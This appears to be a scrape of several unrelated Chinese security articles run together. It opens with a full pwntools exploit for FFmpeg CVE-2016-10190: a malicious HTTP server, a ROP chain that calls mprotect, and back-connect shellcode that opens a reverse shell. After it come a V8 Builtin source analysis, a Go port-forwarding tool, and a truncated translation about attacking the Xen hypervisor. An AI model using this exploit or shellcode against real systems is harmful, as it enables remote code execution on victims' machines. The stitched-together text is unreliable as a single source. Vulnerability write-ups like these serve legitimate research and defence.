import socket
import threading
from time import sleep
frompwn import *
bind_ip = '0.0.0.0'
bind_port = 12345
headers = """HTTP/1.1 200 OK
Server: HTTPd/0.9
Date: Sun, 10 Apr 2005 20:26:47 GMT
Content-Type: %s
Transfer-Encoding: chunked
Set-Cookie: XXXXXXXXXXXXXXXX=AAAAAAAAAAAAAAAA;
""" % ('h' * 3120)
"""
"""
elf = ELF('/home/dddong/bin/ffmpeg_g')
shellcode_location = 0x00400000
page_size = 0x1000
rwx_mode = 7
gadget = lambda x: next(elf.search(asm(x, os='linux', arch='amd64')))
pop_rdi = gadget('pop rdi; ret')
pop_rsi = gadget('pop rsi; ret')
pop_rax = gadget('pop rax; ret')
pop_rcx = gadget('pop rcx; ret')
pop_rdx = gadget('pop rdx; ret')
pop_rbp = gadget('pop rbp; ret')
leave_ret = gadget('leave; ret')
pop_pop_rbp_jmp_rcx = gadget('pop rbx ; pop rbp ; jmprcx')
push_rbx = gadget('push rbx; jmprdi')
push_rsi = gadget('push rsi; jmprdi')
push_rdx_call_rdi = gadget('push rdx; call rdi')
pop_rsp = gadget('pop rsp; ret')
add_rsp = gadget('add rsp, 0x58; ret')
mov_gadget = gadget('mov qword ptr [rdi], rax ; ret')
mprotect_func = elf.plt['mprotect']
#read_func = elf.plt['read']
def handle_request(client_socket):
# 0x009e5641: mov qword [rcx], rax ; ret ; (1 found)
# 0x010ccd95: push rbx ;jmprdi ; (1 found)
# 0x00d89257: pop rsp ; ret ; (1 found)
# 0x0058dc48: add rsp, 0x58 ; ret ; (1 found)
request = client_socket.recv(2048)
payload = ''
payload += 'C' * (0x8040)
payload += 'CCCCCCCC' * 4
##################################################
#rop starts here
payload += p64(add_rsp) # 0x0: 从这里开始覆盖AVIOContext
#payload += p64(0) + p64(1) + 'CCCCCCCC' * 2 #0x8:
payload += 'CCCCCCCC' * 4 #0x8: buf_ptr和buf_end后面会被覆盖为正确的值
payload += p64(pop_rsp) # 0x28: 这里是opaque指针,可以控制rdi和rcx, s->read_packet(opaque,dst,len)
payload += p64(pop_pop_rbp_jmp_rcx) # 0x30: 这里是read_packet指针,call *%rax
payload += 'BBBBBBBB' * 3 #0x38
payload += 'AAAA' #0x50 must_flush
payload += p32(0) #eof_reached
payload += p32(1) + p32(0) #0x58 write_flag=1 and max_packet_size=0
payload += p64(add_rsp) # 0x60: second add_esp_0x58 rop to jump to uncorrupted chunk
payload += 'CCCCCCCC' #0x68: checksum_ptr控制rdi
#payload += p64(push_rdx_call_rdi) #0x70
payload += p64(1) #0x70: update_checksum
payload += 'XXXXXXXX' * 9 #0x78: orig_buffer_size
# realrop payload starts here
#
# usingmprotect to create executable area
payload += p64(pop_rdi)
payload += p64(shellcode_location)
payload += p64(pop_rsi)
payload += p64(page_size)
payload += p64(pop_rdx)
payload += p64(rwx_mode)
payload += p64(mprotect_func)
# backconnectshellcode x86_64: 127.0.0.1:31337
shellcode = "\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24\x02\x7a\x69\xc7\x44\x24\x04\x7f\x00\x00\x01\x48\x89\xe6\x6a\x10\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\x6a\x3b\x58\x0f\x05";
shellcode = '\x90' * (8 - (len(shellcode) % 8)) + shellcode
shellslices = map(''.join, zip(*[iter(shellcode)]*8))
write_location = shellcode_location
forshellslice in shellslices:
payload += p64(pop_rax)
payload += shellslice
payload += p64(pop_rdi)
payload += p64(write_location)
payload += p64(mov_gadget)
write_location += 8
payload += p64(pop_rbp)
payload += p64(4)
payload += p64(shellcode_location)
client_socket.send(headers)
client_socket.send('-1\n')
#raw_input("sleep for a while to avoid HTTPContext buffer problem!")
sleep(3)
client_socket.send(payload)
print "send payload done."
client_socket.close()
if __name__ == '__main__':
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((bind_ip, bind_port))
s.listen(5)
filename = os.path.basename(__file__)
st = os.stat(filename)
print 'start listening at %s:%s' % (bind_ip, bind_port)
while True:
client_socket, addr = s.accept()
print 'accept client connect from %s:%s' % addr
handle_request(client_socket)
if os.stat(filename) != st:
print 'restarted'
sys.exit(0)
#### 5\. 反思与总结
这次的漏洞利用过程让我对 FFmpeg 的源代码有了更为深刻的理解。也学会了如何通过影响堆布局来简化漏洞利用的过程,如何栈迁移以及编写 ROP。
在 pwn 的过程中,阅读源码来搞清楚 malloc
的顺序,使用gdb插件(如libheap)来显示堆布局是非常重要的,只有这样才能对症下药,想明白如何才能调整堆的布局。如果能够有插件显示每一个 malloc
chunk 的函数调用栈就更好了,之后可以尝试一下 GEF 这个插件。
#### 6\. 参考资料
1 <https://trac.ffmpeg.org/ticket/5992>
2 <http://www.openwall.com/lists/oss-security/2017/01/31/12>
3 <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10190>
4
官方修复链接:<https://github.com/FFmpeg/FFmpeg/commit/2a05c8f813de6f2278827734bf8102291e7484aa>
5 <https://security.tencent.com/index.php/blog/msg/116>
6 Transfer-encoding介绍:<https://imququ.com/post/transfer-encoding-header-in-http.html>
7 漏洞原作者的 exp
:<https://gist.github.com/PaulCher/324690b88db8c4cf844e056289d4a1d6>
8 FFmpeg源代码结构图:<http://blog.csdn.net/leixiaohua1020/article/details/44220151>
9 <https://docs.pwntools.com/en/stable/index.html>
* * *
|
社区文章
|
# 连载《Chrome V8 原理讲解》第九篇 Builtin源码分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1 摘要
上一篇文章中,Builtin作为先导知识,我们做了宏观概括和介绍。Builtin(Built-in
function)是编译好的内置代码块(chunk),存储在`snapshot_blob.bin`文件中,V8启动时以反序列化方式加载,运行时可以直接调用。Builtins功能共计600多个,细分为多个子类型,涵盖了解释器、字节码、执行单元等多个V8核心功能,本文从微观角度剖析Builtins功能的源码,在不使用`snapshot_blob.bin`文件的情况下,详细说明Builtin创建和运行过程。
本文内容组织结构:Bultin初始化过程(章节2),Builtin子类型讲解(章节3)。
## 2 Builtin初始化
下面是`code`类,它负责管理所有`Builtin`功能,是`builtin table`的数据类型。
1. class Code : public HeapObject {
2. public:
3. NEVER_READ_ONLY_SPACE
4. // Opaque data type for encapsulating code flags like kind, inline
5. // cache state, and arguments count.
6. using Flags = uint32_t;
7. #define CODE_KIND_LIST(V) \
8. V(OPTIMIZED_FUNCTION) \
9. V(BYTECODE_HANDLER) \
10. V(STUB) \
11. V(BUILTIN) \
12. V(REGEXP) \
13. V(WASM_FUNCTION) \
14. V(WASM_TO_CAPI_FUNCTION) \
15. V(WASM_TO_JS_FUNCTION) \
16. V(JS_TO_WASM_FUNCTION) \
17. V(JS_TO_JS_FUNCTION) \
18. V(WASM_INTERPRETER_ENTRY) \
19. V(C_WASM_ENTRY)
20. enum Kind {
21. #define DEFINE_CODE_KIND_ENUM(name) name,
22. CODE_KIND_LIST(DEFINE_CODE_KIND_ENUM)
23. #undef DEFINE_CODE_KIND_ENUM
24. NUMBER_OF_KINDS
25. };
26. static const char* Kind2String(Kind kind);
27. // Layout description.
28. #define CODE_FIELDS(V) \
29. V(kRelocationInfoOffset, kTaggedSize) \
30. V(kDeoptimizationDataOffset, kTaggedSize) \
31. V(kSourcePositionTableOffset, kTaggedSize) \
32. V(kCodeDataContainerOffset, kTaggedSize) \
33. /* Data or code not directly visited by GC directly starts here. */ \
34. /* The serializer needs to copy bytes starting from here verbatim. */ \
35. /* Objects embedded into code is visited via reloc info. */ \
36. V(kDataStart, 0) \
37. V(kInstructionSizeOffset, kIntSize) \
38. V(kFlagsOffset, kIntSize) \
39. V(kSafepointTableOffsetOffset, kIntSize) \
40. V(kHandlerTableOffsetOffset, kIntSize) \
41. V(kConstantPoolOffsetOffset, \
42. FLAG_enable_embedded_constant_pool ? kIntSize : 0) \
43. V(kCodeCommentsOffsetOffset, kIntSize) \
44. V(kBuiltinIndexOffset, kIntSize) \
45. V(kUnalignedHeaderSize, 0) \
46. /* Add padding to align the instruction start following right after */ \
47. /* the Code object header. */ \
48. V(kOptionalPaddingOffset, CODE_POINTER_PADDING(kOptionalPaddingOffset)) \
49. V(kHeaderSize, 0)
50. DEFINE_FIELD_OFFSET_CONSTANTS(HeapObject::kHeaderSize, CODE_FIELDS)
51. #undef CODE_FIELDS
52. STATIC_ASSERT(FIELD_SIZE(kOptionalPaddingOffset) == kHeaderPaddingSize);
53. inline int GetUnwindingInfoSizeOffset() const;
54. class BodyDescriptor;
55. // Flags layout. BitField<type, shift, size>.
56. #define CODE_FLAGS_BIT_FIELDS(V, _) \
57. V(HasUnwindingInfoField, bool, 1, _) \
58. V(KindField, Kind, 5, _) \
59. V(IsTurbofannedField, bool, 1, _) \
60. V(StackSlotsField, int, 24, _) \
61. V(IsOffHeapTrampoline, bool, 1, _)
62. DEFINE_BIT_FIELDS(CODE_FLAGS_BIT_FIELDS)
63. #undef CODE_FLAGS_BIT_FIELDS
64. static_assert(NUMBER_OF_KINDS <= KindField::kMax, "Code::KindField size");
65. static_assert(IsOffHeapTrampoline::kLastUsedBit < 32,
66. "Code::flags field exhausted");
67. // KindSpecificFlags layout (STUB, BUILTIN and OPTIMIZED_FUNCTION)
68. #define CODE_KIND_SPECIFIC_FLAGS_BIT_FIELDS(V, _) \
69. V(MarkedForDeoptimizationField, bool, 1, _) \
70. V(EmbeddedObjectsClearedField, bool, 1, _) \
71. V(DeoptAlreadyCountedField, bool, 1, _) \
72. V(CanHaveWeakObjectsField, bool, 1, _) \
73. V(IsPromiseRejectionField, bool, 1, _) \
74. V(IsExceptionCaughtField, bool, 1, _)
75. DEFINE_BIT_FIELDS(CODE_KIND_SPECIFIC_FLAGS_BIT_FIELDS)
76. #undef CODE_KIND_SPECIFIC_FLAGS_BIT_FIELDS
77. private:
78. friend class RelocIterator;
79. bool is_promise_rejection() const;
80. bool is_exception_caught() const;
81. OBJECT_CONSTRUCTORS(Code, HeapObject);
82. };
//........................代码太长,省略很多.....................
//.............................................................
上述代码中,`CODE_KIND_LIST`从code角度定义了类型,在`Builtin`类中也定义了`Builtin`一共有七种子类型,这是两种不同的定义方式,但说的都是Builtin。`Builtin`的初始化工作由方法`void
Isolate::Initialize(Isolate* isolate,const v8::Isolate::CreateParams&
params)`统一完成,下面给出这个方法的部分代码。
0. void Isolate::Initialize(Isolate* isolate,
1. const v8::Isolate::CreateParams& params) {
2. i::Isolate* i_isolate = reinterpret_cast<i::Isolate*>(isolate);
3. CHECK_NOT_NULL(params.array_buffer_allocator);
4. i_isolate->set_array_buffer_allocator(params.array_buffer_allocator);
5. if (params.snapshot_blob != nullptr) {
6. i_isolate->set_snapshot_blob(params.snapshot_blob);
7. } else {
8. i_isolate->set_snapshot_blob(i::Snapshot::DefaultSnapshotBlob());
9. }
10. auto code_event_handler = params.code_event_handler;
11. //........................代码太长,省略很多.....................
12. if (!i::Snapshot::Initialize(i_isolate)) {
13. // If snapshot data was provided and we failed to deserialize it must
14. // have been corrupted.
15. if (i_isolate->snapshot_blob() != nullptr) {
16. FATAL(
17. "Failed to deserialize the V8 snapshot blob. This can mean that the "
18. "snapshot blob file is corrupted or missing.");
19. }
20. base::ElapsedTimer timer;
21. if (i::FLAG_profile_deserialization) timer.Start();
22. i_isolate->InitWithoutSnapshot();
23. if (i::FLAG_profile_deserialization) {
24. double ms = timer.Elapsed().InMillisecondsF();
25. i::PrintF("[Initializing isolate from scratch took %0.3f ms]\n", ms);
26. }
27. }
28. i_isolate->set_only_terminate_in_safe_scope(
29. params.only_terminate_in_safe_scope);
30. }
上述方面中进入第22行,最终进入下面的Builtin初始化方法。
1. void SetupIsolateDelegate::SetupBuiltinsInternal(Isolate* isolate) {
2. //...................删除部分代码,留下最核心功能
3. //...................删除部分代码,留下最核心功能
4. int index = 0;
5. Code code;
6. #define BUILD_CPP(Name) \
7. code = BuildAdaptor(isolate, index, FUNCTION_ADDR(Builtin_##Name), #Name); \
8. AddBuiltin(builtins, index++, code);
9. #define BUILD_TFJ(Name, Argc, ...) \
10. code = BuildWithCodeStubAssemblerJS( \
11. isolate, index, &Builtins::Generate_##Name, Argc, #Name); \
12. AddBuiltin(builtins, index++, code);
13. #define BUILD_TFC(Name, InterfaceDescriptor) \
14. /* Return size is from the provided CallInterfaceDescriptor. */ \
15. code = BuildWithCodeStubAssemblerCS( \
16. isolate, index, &Builtins::Generate_##Name, \
17. CallDescriptors::InterfaceDescriptor, #Name); \
18. AddBuiltin(builtins, index++, code);
19. #define BUILD_TFS(Name, ...) \
20. /* Return size for generic TF builtins (stub linkage) is always 1. */ \
21. code = \
22. BuildWithCodeStubAssemblerCS(isolate, index, &Builtins::Generate_##Name, \
23. CallDescriptors::Name, #Name); \
24. AddBuiltin(builtins, index++, code);
25. #define BUILD_TFH(Name, InterfaceDescriptor) \
26. /* Return size for IC builtins/handlers is always 1. */ \
27. code = BuildWithCodeStubAssemblerCS( \
28. isolate, index, &Builtins::Generate_##Name, \
29. CallDescriptors::InterfaceDescriptor, #Name); \
30. AddBuiltin(builtins, index++, code);
31. #define BUILD_BCH(Name, OperandScale, Bytecode) \
32. code = GenerateBytecodeHandler(isolate, index, OperandScale, Bytecode); \
33. AddBuiltin(builtins, index++, code);
34. #define BUILD_ASM(Name, InterfaceDescriptor) \
35. code = BuildWithMacroAssembler(isolate, index, Builtins::Generate_##Name, \
36. #Name); \
37. AddBuiltin(builtins, index++, code);
38. BUILTIN_LIST(BUILD_CPP, BUILD_TFJ, BUILD_TFC, BUILD_TFS, BUILD_TFH, BUILD_BCH,
39. BUILD_ASM);
40. //...................删除部分代码,留下最核心功能
41. //...................删除部分代码,留下最核心功能
42. }
上述代码只保留了最核心的Builtin初始化功能,初始化工作主要是生成并编译Builtin代码,并以独立功能的形式挂载到`isolate`上,以`BuildWithCodeStubAssemblerCS()`详细描述该过程。
见下面代码,第一个参数是`isolate`,用于保存初化完成的`Builtin`;第二个参数全局变量`index`,`Builtin`存储在`isolate`的数组成员中,`index`是数组下标;第三个参数`generator`是函数指针,该函数用于生成`Builtin`;第四个参数是call描述符;最后一个是函数名字。
1. // Builder for builtins implemented in TurboFan with CallStub linkage.
2. Code BuildWithCodeStubAssemblerCS(Isolate* isolate, int32_t builtin_index,
3. CodeAssemblerGenerator generator,
4. CallDescriptors::Key interface_descriptor,
5. const char* name) {
6. HandleScope scope(isolate);
7. // Canonicalize handles, so that we can share constant pool entries pointing
8. // to code targets without dereferencing their handles.
9. CanonicalHandleScope canonical(isolate);
10. Zone zone(isolate->allocator(), ZONE_NAME);
11. // The interface descriptor with given key must be initialized at this point
12. // and this construction just queries the details from the descriptors table.
13. CallInterfaceDescriptor descriptor(interface_descriptor);
14. // Ensure descriptor is already initialized.
15. DCHECK_LE(0, descriptor.GetRegisterParameterCount());
16. compiler::CodeAssemblerState state(
17. isolate, &zone, descriptor, Code::BUILTIN, name,
18. PoisoningMitigationLevel::kDontPoison, builtin_index);
19. generator(&state);
20. Handle<Code> code = compiler::CodeAssembler::GenerateCode(
21. &state, BuiltinAssemblerOptions(isolate, builtin_index));
22. return *code;
23. }
在代码中,第19行代码生成Builtin源码,以第一个Builtin为例说明`generator(&state)`的功能,此时`generator`指针代表的函数是`TF_BUILTIN(RecordWrite,
RecordWriteCodeStubAssembler)`,下面是代码:
1. TF_BUILTIN(RecordWrite, RecordWriteCodeStubAssembler) {
2. Label generational_wb(this);
3. Label incremental_wb(this);
4. Label exit(this);
5. Node* remembered_set = Parameter(Descriptor::kRememberedSet);
6. Branch(ShouldEmitRememberSet(remembered_set), &generational_wb,
7. &incremental_wb);
8. BIND(&generational_wb);
9. {
10. Label test_old_to_young_flags(this);
11. Label store_buffer_exit(this), store_buffer_incremental_wb(this);
12. TNode<IntPtrT> slot = UncheckedCast<IntPtrT>(Parameter(Descriptor::kSlot));
13. Branch(IsMarking(), &test_old_to_young_flags, &store_buffer_exit);
14. BIND(&test_old_to_young_flags);
15. {
16. TNode<IntPtrT> value =
17. BitcastTaggedToWord(Load(MachineType::TaggedPointer(), slot));
18. TNode<BoolT> value_is_young =
19. IsPageFlagSet(value, MemoryChunk::kIsInYoungGenerationMask);
20. GotoIfNot(value_is_young, &incremental_wb);
21. TNode<IntPtrT> object =
22. BitcastTaggedToWord(Parameter(Descriptor::kObject));
23. TNode<BoolT> object_is_young =
24. IsPageFlagSet(object, MemoryChunk::kIsInYoungGenerationMask);
25. Branch(object_is_young, &incremental_wb, &store_buffer_incremental_wb);
26. }
27. BIND(&store_buffer_exit);
28. {
29. TNode<ExternalReference> isolate_constant =
30. ExternalConstant(ExternalReference::isolate_address(isolate()));
31. Node* fp_mode = Parameter(Descriptor::kFPMode);
32. InsertToStoreBufferAndGoto(isolate_constant, slot, fp_mode, &exit);
33. }
34. BIND(&store_buffer_incremental_wb);
35. {
36. TNode<ExternalReference> isolate_constant =
37. ExternalConstant(ExternalReference::isolate_address(isolate()));
38. Node* fp_mode = Parameter(Descriptor::kFPMode);
39. InsertToStoreBufferAndGoto(isolate_constant, slot, fp_mode,
40. &incremental_wb);
41. }
42. } //........................省略代码......................................
43. BIND(&exit);
44. IncrementCounter(isolate()->counters()->write_barriers(), 1);
45. Return(TrueConstant());
46. }
这个函数`TF_BUILTIN(RecordWrite,
RecordWriteCodeStubAssembler)`是生成器,它的作用是生成写记录功能的源代码,`TF_BUILTIN`是宏模板,展开后可以看到它的类成员`CodeAssemblerState*
state`保存了生成之后的源码。“用平台无关的生成器为特定平台生成源代码”是`Builtin`的常用做法,这样减少了工作量。函数执行完成后返回到`BuildWithCodeStubAssemblerCS`,生成的源代码经过处理后,最终由`code`表示,下面是`code`的数据类型。
class Code : public HeapObject {
public:
NEVER_READ_ONLY_SPACE
// Opaque data type for encapsulating code flags like kind, inline
// cache state, and arguments count.
using Flags = uint32_t;
#define CODE_KIND_LIST(V) \
V(OPTIMIZED_FUNCTION) \
V(BYTECODE_HANDLER) \
V(STUB) \
V(BUILTIN) \
V(REGEXP) \
V(WASM_FUNCTION) \
V(WASM_TO_CAPI_FUNCTION) \
V(WASM_TO_JS_FUNCTION) \
V(JS_TO_WASM_FUNCTION) \
V(JS_TO_JS_FUNCTION) \
V(WASM_INTERPRETER_ENTRY) \
V(C_WASM_ENTRY)
enum Kind {
#define DEFINE_CODE_KIND_ENUM(name) name,
CODE_KIND_LIST(DEFINE_CODE_KIND_ENUM)
#undef DEFINE_CODE_KIND_ENUM
NUMBER_OF_KINDS
};
//..................省略........................
//.............................................
上述代码中,可以看到从`code`的角度对`Builtin`进行了更详细的分类。另外`code`是堆对象,也就是说`Builtin`是由V8的堆栈进行管理,后续讲到堆栈时再详细说明这部分知识。图2给出函数调用堆栈,供读者自行复现。
在`SetupBuiltinsInternal()`中可以看到`AddBuiltin()`将生成的`code`代码添加到`isolate`中,代码如下。
void SetupIsolateDelegate::AddBuiltin(Builtins* builtins, int index,
Code code) {
DCHECK_EQ(index, code.builtin_index());
builtins->set_builtin(index, code);
}
//..............分隔线......................
void Builtins::set_builtin(int index, Code builtin) {
isolate_->heap()->set_builtin(index, builtin);
}
所有`Builtin`功能生成后保存在`Address
builtins_[Builtins::builtin_count]`中,初始化方法`SetupBuiltinsInternal`按照`BUILTIN_LIST`的定义顺序依次完成所有Builtin的源码生成、编译和挂载到isolate。
## 2 Builtin子类型
从`Builtins`的功能看,它包括了:Ignition实现、字节码实现、以及ECMA规范实现等众多V8的核心功能,在`BUILTIN_LIST`定义中有详细注释,请读者自行查阅。前面讲过,从`BUILTIN`的实现角度分为七种类型,见下面代码:
#define BUILD_CPP(Name)
#define BUILD_TFJ(Name, Argc, ...)
#define BUILD_TFC(Name, InterfaceDescriptor)
#define BUILD_TFS(Name, ...)
#define BUILD_TFH(Name, InterfaceDescriptor)
#define BUILD_BCH(Name, OperandScale, Bytecode)
#define BUILD_ASM(Name, InterfaceDescriptor)
以子类型`BUILD_CPP`举例说明,下面是完整源代码。
1. Code BuildAdaptor(Isolate* isolate, int32_t builtin_index,
2. Address builtin_address, const char* name) {
3. HandleScope scope(isolate);
4. // Canonicalize handles, so that we can share constant pool entries pointing
5. // to code targets without dereferencing their handles.
6. CanonicalHandleScope canonical(isolate);
7. constexpr int kBufferSize = 32 * KB;
8. byte buffer[kBufferSize];
9. MacroAssembler masm(isolate, BuiltinAssemblerOptions(isolate, builtin_index),
10. CodeObjectRequired::kYes,
11. ExternalAssemblerBuffer(buffer, kBufferSize));
12. masm.set_builtin_index(builtin_index);
13. DCHECK(!masm.has_frame());
14. Builtins::Generate_Adaptor(&masm, builtin_address);
15. CodeDesc desc;
16. masm.GetCode(isolate, &desc);
17. Handle<Code> code = Factory::CodeBuilder(isolate, desc, Code::BUILTIN)
18. .set_self_reference(masm.CodeObject())
19. .set_builtin_index(builtin_index)
20. .Build();
21. return *code;
22. }
`BuildAdaptor`的生成功能由第13行代码实现,最终该代码的实现如下:
void Builtins::Generate_Adaptor(MacroAssembler* masm, Address address) {
__ LoadAddress(kJavaScriptCallExtraArg1Register,
ExternalReference::Create(address));
__ Jump(BUILTIN_CODE(masm->isolate(), AdaptorWithBuiltinExitFrame),
RelocInfo::CODE_TARGET);
}
}
上面两部分代码实现了第77号`Builtin`功能,名字是`HandleApiCall`,图2以`char`类型展示了生成的源代码。
总结:学习Builtin时,涉及很多系统结构相关的知识,本文讲解采用的是x64架构。每种`Builtin`的生成方式虽不相同,但分析源码的思路相同,有问题可以联系我。
好了,今天到这里,下次见。
**恳请读者批评指正、提出宝贵意见**
**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])**
|
社区文章
|
# 在不需要知道密码的情况下 Hacking MSSQL
|
##### 译文声明
本文是翻译文章,文章来源:drop
原文地址:<http://drops.wooyun.org/tips/12749>
译文仅供参考,具体内容表达以及含义原文为准。
|
社区文章
|
初学golang,写了一个端口转发工具。其实就是lcx中的tran功能。
使用场景 A ===》 B A能访问B
B ===》C B能访问C
但是 A C 不通。
这样就可以在B上执行lcx_go.exe 0.0.0.0:1987 B的IP:3389
这时候只要 mstsc A的IP:1987 就可以连上B的RDP了。
目前只写了这一个小功能。
主要是学习一下go的语法。
Go的性能接近C++,但是大小是一个缺陷。所以最后我用UPX压缩了一下。还是好大。
代码如下。之后再把剩下的slave和listen功能补充上。
[code]package main
import (
"fmt"
"io"
"net"
"sync"
"os"
)
var lock sync.Mutex
var trueList []string
var ip string
var list string
func main() {
if len(os.Args) != 3 {
fmt.Fprintf(os.Stderr, "Usage: %s 0.0.0.0:8888 ip:3389\n", os.Args[0])
os.Exit(1)
}
ip = os.Args[1]
rip := os.Args[2]
server(rip)
}
func server(rip string) {
fmt.Printf("Listening %s\n", ip)
lis, err := net.Listen("tcp", ip)
if err != nil {
fmt.Println(err)
return
}
defer lis.Close()
for {
conn, err := lis.Accept()
if err != nil {
fmt.Println("建立连接错误:%v\n", err)
continue
}
fmt.Println("Connecting from " ,conn.RemoteAddr())
go handle(conn, rip)
}
}
func handle(sconn net.Conn,rip string) {
defer sconn.Close()
dconn, err := net.Dial("tcp", rip)
if err != nil {
fmt.Printf("连接%v失败:%v\n", ip, err)
return
}
ExitChan := make(chan bool, 1)
go func(sconn net.Conn, dconn net.Conn, Exit chan bool) {
io.Copy(dconn, sconn)
ExitChan <\- true
}(sconn, dconn, ExitChan)
go func(sconn net.Conn, dconn net.Conn, Exit chan bool) {
io.Copy(sconn, dconn)
ExitChan <\- true
}(sconn, dconn, ExitChan)
<-ExitChan
dconn.Close()
}[/code]
|
社区文章
|
# 【技术分享】如何攻击 Xen 虚拟机管理程序
|
##### 译文声明
本文是翻译文章,文章来源:googleprojectzero.blogspot.tw
原文地址:<https://googleprojectzero.blogspot.tw/2017/04/pandavirtualization-exploiting-xen.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[ **興趣使然的小胃**](http://bobao.360.cn/member/contribute?uid=2819002922)
**预估稿费:200RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、概述**
2017年3月14日,我向Xen安全团队报告了一个[漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=1184),该漏洞允许攻击者在控制半虚拟化(paravirtualized,PV)x86-64架构的Xen客户机(guest)内核的条件下,能够突破Xen的虚拟机管理程序(hypervisor),获取宿主机物理内存的完全控制权限。Xen项目组于2017年4月4日公布了一份[安全公告](https://xenbits.xen.org/xsa/advisory-212.html)以及一个[补丁](https://xenbits.xen.org/xsa/xsa212.patch),解决了这个问题。
为了演示这个问题所造成的影响,我写了一个漏洞利用工具,当工具以root权限运行在一个64位PV客户机上时,可以获取同一宿主机上其他所有64位PV客户机(包括dom0)的root权限的shell。
**二、背景**
**(一)access_ok()**
在x86-64架构上,Xen PV客户机与hypervisor共享虚拟地址空间。大致的内存布局如下图所示:
Xen允许客户机内核执行超级调用 (hypercall),hypercall本质上就是普通的系统调用,使用了System V AMD64
ABI实现从客户机内核到hypervisor的过渡。hypercall使用指令执行,寄存器中传递的参数最多不超过6个。与普通的syscall类似,Xen的hypercall经常将客户机指针作为参数使用。由于与hypervisor共享地址空间,客户机只需要简单传入其虚拟指针(guest-virtual pointer)即可。
与其他内核一样,Xen必须确保客户机的虚拟指针在解除引用前不能指向hypervisor所拥有的内存。Xen通过使用类似于Linux内核的用户空间访问器(userspace
accessor)来实现这一点,例如:
1、使用access_ok(addr,
size),检查是否能够安全访问客户机所提供的虚拟内存区域,换句话说,它会检查访问这片内存是否导致hypervisor内存被修改。
2、使用__copy_to_guest(hnd, ptr,
nr),从hypervisor的ptr地址拷贝nr字节数据到客户机的hnd地址,但并不检查hnd是否是安全的。
3、使用copy_to_guest(hnd, ptr,
nr),如果hnd是安全的,则从hypervisor的ptr地址拷贝nr字节数据到客户机的hnd地址。
在Linux内核中,access_ok()宏会使用任意内存访问模式,检查是否可以安全访问从addr到addr+size-1的内存区域。然而,Xen的access_ok()宏并不能保证这一点:
/*
* Valid if in +ve half of 48-bit address space, or above Xen-reserved area.
* This is also valid for range checks (addr, addr+size). As long as the
* start address is outside the Xen-reserved area then we will access a
* non-canonical address (and thus fault) before ever reaching VIRT_START.
*/
#define __addr_ok(addr)
(((unsigned long)(addr) < (1UL<<47)) ||
((unsigned long)(addr) >= HYPERVISOR_VIRT_END))
#define access_ok(addr, size)
(__addr_ok(addr) || is_compat_arg_xlat_range(addr, size))
Xen通常只会检查addr指针指向的是用户区域或者内核区域,而不检查size值。如果实际访问的客户机内存起始于addr地址附近,在不跳过大量内存空间的前提下,Xen对内存地址进行线性检查,一旦客户机内存访问失败则退出检查过程,此时由于大量非标准(non-canonical)地址的存在(这些地址可以当作守护区域),只检查addr值的确已经足够。然而,如果某个hypercall希望访问客户机中以64位偏移量开始的缓冲区,它需要确保access_ok()的检查过程中使用的是正确的偏移量,此时只检查整个用户空间的缓冲区并不安全!
Xen提供了access_ok()的封装函数,用来访问客户机内存中的数组。如果要确认访问某个从0开始的数组是否安全,你可以使用guest_handle_okay(hnd,
nr)。然而,如果要确认访问某个从其他元素开始的数组是否安全,你需要使用guest_handle_subrange_okay(hnd, first,
last)。
当我看到access_ok()的定义时,我并不能直观地看出这种不安全性会带来什么影响,因此我开始搜索它的调用函数,查看是否存在对access_ok()的不安全调用。
**(二)Hypercall抢占**
当某个任务调度时钟触发时,Xen需要具备从当前执行的vCPU快速切换到另一个虚拟机(VM)vCPU的能力。然而,简单中断某个hypercall的执行并不能做到这一点(比如hypercall可能正处于自旋锁(spinlock)状态),因此,与其他操作系统类似,Xen需要使用某种机制,延迟vCPU的切换,直到可以安全进行状态切换。
在Xen中,hypercall的抢占通过自愿抢占(voluntary
preemption)机制实现,即:任何长时间运行的hypercall代码都应该定期调用hypercall_preempt_check()来检查调度器是否愿意切换到另一个vCPU。如果这种情况发生,那么hypercall代码会退出,退回到客户机,并向调度器发送信号,表明此时可以安全抢占当前任务的资源。当之前的vCPU重新被调度时,调度器会调整客户机寄存器或客户机内存中的hypercall参数,重新进入hypercall中,执行剩余的任务。Hypercall不会去区分是被正常调用还是在抢占恢复后被重新调用。
Xen之所以使用这种hypercall恢复机制,原因在于Xen并没有为每个vCPU维护一个hypervisor栈,而仅仅为每个物理核心维护一个hypervisor栈。这意味着,虽然其他操作系统(比如Linux)可以在内核栈中存储被中断的syscall状态,但对Xen而言这个任务并不简单。
这种设计意味着对某些hypercall而言,为了能够正常恢复任务状态,客户机内存中需要存储额外的数据,而这种数据可能会被客户机篡改,从而实现对hypervisor的攻击。
**(三)memory_exchange()**
HYPERVISOR_memory_op(XENMEM_exchange,
arg)这个hypercall使用了“xen/common/memory.c”文件中的memory_exchange(arg)函数。该函数允许客户机使用当前分配给客户机的物理页面列表进行“交易”,以换取另一个新的连续物理页面。这对希望执行DMA的客户机是非常有用的,因为DMA要求具备物理上连续的缓冲区。
HYPERVISOR_memory_op以xen_memory_exchange这个结构体对象作为参数,结构体的定义如下:
struct xen_memory_reservation {
/* [...] */
XEN_GUEST_HANDLE(xen_pfn_t) extent_start; /* in: physical page list */
/* Number of extents, and size/alignment of each (2^extent_order pages). */
xen_ulong_t nr_extents;
unsigned int extent_order;
/* XENMEMF flags. */
unsigned int mem_flags;
/*
